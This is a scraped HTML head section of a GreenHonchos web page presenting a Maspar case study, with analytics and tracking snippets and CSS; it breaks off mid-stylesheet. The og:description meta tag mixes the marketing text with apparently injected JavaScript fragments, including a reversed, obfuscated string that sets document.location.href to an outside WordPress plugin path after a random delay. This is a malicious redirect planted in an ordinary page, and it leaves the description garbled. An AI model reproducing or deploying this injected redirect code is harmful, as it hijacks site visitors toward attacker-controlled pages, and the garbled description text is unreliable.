

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.greenhonchos.com/maspar
body_size: 31596
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />			<title>Maspar - GreenHonchos % %</title>
		<meta name="facebook-domain-verification" content="4xfqfx65xxs7tj9q816yueiq9ked9a" />


<!-- Google tag (gtag.js) --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11223146038"></script> 
<script> window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);} 
gtag('js', new Date()); 
gtag('config', 'AW-11223146038'); 
</script>


<!-- Microsoft Clarity Code -->

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ob8b3c8jwa");
</script>




<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2437222359938950');
  fbq('track', 'PageView');
</script>


<!-- Hotjar Tracking Code for https://www.greenhonchos.com/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2789827,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>




<!-- Event snippet for Leads conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-11223146038/NgaYCN62zrsaELa8zucp'});
</script>


<script src="https://code.jquery.com/jquery-3.4.1.min.js">
    </script>
    <script type="text/javascript">
$(document).ready(function() {
  $("#tnp-1").attr("placeholder", "Email");  



}); 
</script>
<script type="text/javascript">
     $(document).ready(function() {
    jQuery('.recent-section1').slick({
        autoplay: false,
        cssEase: 'ease',  
        dots: true,
        arrows: false,
        infinite: true,
        initialSlide: 0,
        speed: 500,
        slidesToShow: 3,
        slidesToScroll: 1,
    });
   });
</script>
	<script>
	$(".tnp-submit").click(function() {
   alert("The Form has been Submitted.");
});
	</script>
<!-- <script>

	document.getElementsByClassName('.tnp-submit')
	.addEventListener('click', function() {
		alert('Thanks for submitting the form!');
	});
	</script> -->




<script type="application/ld+json">{
          "@context": "http://schema.org",
          "@type": "Corporation",
          "name": "GreenHonchos",
          "legalName" : "Greenhonchos",
          "description": "GreenHonchos is a full-stack eCommerce consulting firm, offering technology, digital and operational solutions for scaling D2C brands online with a consulting framework to help them seamlessly start, exponentially grow and deliver an engaging online commerce experience.",
          "url": "https://www.greenhonchos.com/",
          "logo": "https://www.greenhonchos.com/wp-content/uploads/2021/09/GH-logo-Copy.png",
          "foundingDate": "2012",
          "foundingLocation": "Noida",
          "founders": [
          {
          "@type": "Person",
          "name": "Navin Joshua"
          } ],
          "address": {
          "@type": "PostalAddress",
          "streetAddress": "B-24",
          "addressLocality": "Sector-3",
          "addressRegion": "Noida",
          "postalCode": "201301",
          "addressCountry": "India"
          },
          "contactPoint": {
          "@type": "ContactPoint",
          "contactType": "customer support",
          "telephone": "",
          "email": "info@greenhonchos.com",
          "hoursAvailable": "Mon - Sat 09:00 - 19:00"
          },
          "sameAs": [
          "https://www.crunchbase.com/organization/greenhonchos",
          "https://in.linkedin.com/company/greenhonchos",
          "https://www.instagram.com/greenhonchos/",
          "https://www.facebook.com/GreenHonchos/",
          "https://www.youtube.com/channel/UCAHOxgEy5OwEc_SdtzAwgAw",
          "https://twitter.com/greenhonchos"
          ]
        }
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=2437222359938950&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
	<link rel="pingback" href="https://www.greenhonchos.com/xmlrpc.php" />
		<meta name='robots' content='noindex, follow' />
<link rel="shortcut icon" href="https://www.greenhonchos.com/wp-content/uploads/2021/09/favicon-96x96.png"><link rel="apple-touch-icon-precomposed" href="https://www.greenhonchos.com/wp-content/uploads/2021/09/apple-icon-57x57.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.greenhonchos.com/wp-content/uploads/2021/09/apple-icon-76x76.png"><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.greenhonchos.com/wp-content/uploads/2021/09/apple-icon-120x120.png"><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.greenhonchos.com/wp-content/uploads/2021/09/apple-icon-152x152.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Maspar - GreenHonchos % %" />
	<meta property="og:description" content="Maspar The leading home furnishing Brandom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}andom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}andom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}and was looking for a partner toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}to step up their offering in the digital space, as a value addition toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}to their loyal custoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);..." />
	<meta property="og:url" content="https://www.greenhonchos.com/maspar" />
	<meta property="og:site_name" content="GreenHonchos" />
	<meta property="article:publisher" content="https://www.facebook.com/GreenHonchos" />
	<meta property="article:modified_time" content="2024-12-09T06:16:02+00:00" />
	<meta property="og:image" content="http://gh-staging.greenhonchos.com/ghnew/wp-content/uploads/2019/10/maspar-1.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.greenhonchos.com/maspar","url":"https://www.greenhonchos.com/maspar","name":"Maspar - GreenHonchos % %","isPartOf":{"@id":"https://www.greenhonchos.com/#website"},"primaryImageOfPage":{"@id":"https://www.greenhonchos.com/maspar#primaryimage"},"image":{"@id":"https://www.greenhonchos.com/maspar#primaryimage"},"thumbnailUrl":"http://gh-staging.greenhonchos.com/ghnew/wp-content/uploads/2019/10/maspar-1.png","datePublished":"2019-10-22T04:47:26+00:00","dateModified":"2024-12-09T06:16:02+00:00","breadcrumb":{"@id":"https://www.greenhonchos.com/maspar#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.greenhonchos.com/maspar"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.greenhonchos.com/maspar#primaryimage","url":"http://gh-staging.greenhonchos.com/ghnew/wp-content/uploads/2019/10/maspar-1.png","contentUrl":"http://gh-staging.greenhonchos.com/ghnew/wp-content/uploads/2019/10/maspar-1.png"},{"@type":"BreadcrumbList","@id":"https://www.greenhonchos.com/maspar#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.greenhonchos.com/"},{"@type":"ListItem","position":2,"name":"Maspar"}]},{"@type":"WebSite","@id":"https://www.greenhonchos.com/#website","url":"https://www.greenhonchos.com/","name":"GreenHonchos","description":"GreenHonchos is a full-stack eCommerce consulting firm, offering technology, digital and operational solutions for scaling D2C brands online with a consulting framework to help them seamlessly start, exponentially grow and deliver an engaging online commerce experience.","publisher":{"@id":"https://www.greenhonchos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.greenhonchos.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.greenhonchos.com/#organization","name":"GreenHonchos","url":"https://www.greenhonchos.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.greenhonchos.com/#/schema/logo/image/","url":"https://www.greenhonchos.com/wp-content/uploads/2021/10/apple-icon-57x57-1.png","contentUrl":"https://www.greenhonchos.com/wp-content/uploads/2021/10/apple-icon-57x57-1.png","width":57,"height":57,"caption":"GreenHonchos"},"image":{"@id":"https://www.greenhonchos.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/GreenHonchos","https://www.instagram.com/greenhonchos","https://www.linkedin.com/company/greenhonchos","https://www.youtube.com/channel/UCAHOxgEy5OwEc_SdtzAwgAw"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="GreenHonchos &raquo; Feed" href="https://www.greenhonchos.com/feed" />
<link rel="alternate" type="application/rss+xml" title="GreenHonchos &raquo; Comments Feed" href="https://www.greenhonchos.com/comments/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-X2SL02LQN4"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.greenhonchos.com\/maspar\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-X2SL02LQN4',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-X2SL02LQN4', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.greenhonchos.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='premium-addons-css' href='https://www.greenhonchos.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) 